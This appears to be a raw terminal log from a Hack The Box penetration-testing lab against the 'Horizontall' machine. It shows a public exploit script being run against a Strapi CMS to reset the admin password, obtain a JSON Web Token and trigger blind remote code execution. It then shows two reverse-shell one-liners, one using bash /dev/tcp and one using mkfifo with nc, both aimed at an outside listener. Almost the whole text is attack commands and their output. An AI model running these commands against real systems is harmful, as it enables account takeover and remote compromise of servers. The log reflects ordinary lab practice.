 $ python3 50239.py http://api-prod.horizontall.htb/
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjc0Mzc0ODM5LCJleHAiOjE2NzY5NjY4Mzl9.ZyAzy
UhmgonmM5wYXGqo0LYho317XLTQR4zfP65X_dY
$> id
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$> bash -c 'bash -i >& /dev/tcp/10.10.17.90/1234 0>&1
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.17.90 1234 >/tmp/f
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
<html>
<head><title>504 Gateway Time-out</title></head>
<body bgcolor="white">
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.14.0 (Ubuntu)</center>
</body>
</html>
Hack The Box
PEN-TESTING LABS
Trash